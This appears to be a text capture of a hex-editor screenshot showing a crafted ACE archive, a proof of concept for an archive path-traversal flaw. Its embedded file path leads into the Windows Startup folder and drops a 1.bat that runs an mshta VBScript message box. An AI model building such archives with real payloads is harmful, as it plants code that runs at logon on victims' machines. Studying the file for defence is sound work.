 010 Editor - C:\Users\Administrator\Desktop\1.ace*
File Edit Search View Format Scripts Templates Tools Window Help
1.ace*
Edit As: Hex Run Script Run Template: ace.bt
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
0000h: FE 8D 31 00 00 00 90 2A 2A 41 43 45 2A 2A 14 14 þ.1....**ACE**..
0010h: 02 00 05 B2 6A 4E 82 E5 29 03 00 00 00 00 16 2A ...²jN‚å)......*
0020h: 55 4E 52 45 47 49 53 54 45 52 45 44 20 56 45 52 UNREGISTERED VER
0030h: 53 49 4F 4E 2A 16 9A 7C 00 01 01 80 47 00 00 00 SION*.š|...€G...
0040h: 47 00 00 00 65 51 68 4E 20 00 00 00 C0 3F 14 30 G...eQhN ...À?.0
0050h: 00 03 0A 00 54 45 5D 00 43 3A 5C 43 3A 5C 55 73 ....TE].C:\C:\Us
0060h: 65 72 73 5C 41 64 6D 69 6E 69 73 74 72 61 74 6F ers\Administrato
0070h: 72 5C 41 70 70 44 61 74 61 5C 52 6F 61 6D 69 6E r\AppData\Roamin
0080h: 67 5C 4D 69 63 72 6F 73 6F 66 74 5C 57 69 6E 64 g\Microsoft\Wind
0090h: 6F 77 73 5C 53 74 61 72 74 20 4D 65 6E 75 5C 50 ows\Start Menu\P
00A0h: 72 6F 67 72 61 6D 73 5C 53 74 61 72 74 75 70 5C rograms\Startup\
00B0h: 31 2E 62 61 74 6D 73 68 74 61 20 76 62 73 63 72 1.batmshta vbscr
00C0h: 69 70 74 3A 6D 73 67 62 6F 78 28 22 48 65 6C 6C ipt:msgbox("Hell
Template Results - ace.bt
Name Value Start Size Color Co
struct ACE 0h 0h Fg: Bg:
struct ACE_BLOCK block[0] 0h 35h Fg: Bg:
struct ACE_BLOCK block[1] 35h 8Bh Fg: Bg:
ushort hdr_crc 9A16h 35h 2h Fg: Bg:
short hdr_size 124 37h 2h Fg: Bg:
byte hdr_type FILE32 39h 1h Fg: Bg:
struct flags 3Ah 2h Fg: Bg:
struct ACE_BLOCK_FILE32 hdr 3Ch 3Dh Fg: Bg:
ubyte data[71] 79h 47h Fg: Bg:
struct ACE_BLOCK block[2] C0h 0h Fg: Bg:
Workspace
Open Files
1.ace* C:\Use…esktop\
ace.bt C:\漏洞…ster\
Favorite Files
Recent Files
1.zip C:\Use…esktop\
1.rar C:\Use…esktop\
Bookma… Files
Workspace Explorer
Inspector
Type Value
Signed Byte 124
Unsigned B… 124
Signed Short 124
Unsigned S… 124
Signed Int 16842876
Unsigned Int 16842876
Signed Int64 78615098228860
Unsigned I… 78615098228860
Float 2.369391e-38
Double 3.88410192793148e…
Half Float 7.390976e-06
String |
DOSDATE 03/28/1980
DOSTIME 00:03:56
FILETIME 04/01/1601 23:45:09
Inspector Variables
Selected: 2 bytes (Range: 55 [37h] to 56 [38h]) Start: 55 [37h] Sel: 2 [2h] Size: 252* ANSI LIT W OVR